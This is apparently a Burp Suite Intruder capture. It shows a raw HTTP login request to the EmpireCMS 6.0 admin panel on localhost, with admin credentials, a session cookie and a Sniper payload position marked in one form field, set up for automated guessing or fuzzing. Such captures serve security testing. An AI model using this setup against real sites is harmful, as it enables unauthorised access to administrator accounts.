 Attack type: Sniper
POST /EmpireCMS_6.0os_SC_UTF8/upload/e/admin/ecmsadmin.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Referer: http://localhost/EmpireCMS_6.0os_SC_UTF8/upload/e/admin/
Cookie: PHPSESSID=n8m8q202jqan5i51v72iimuqf0; friend=0; friend_message=0; message=0; remind_num=0;
fzqgpcheckkey=1565755103%2C8a73a1ced6fbb4f0b40ee00e02c330ea%2C5379
Connection: close
Upgrade-Insecure-Requests: 1
enews=login&username=admin&password=aadmin123&loginauth=Quan&key=0008&adminwindow=0&imageField.x
=§52§&imageField.y=6
? < + > Type a search term 0 matches
1 payload position Length: 803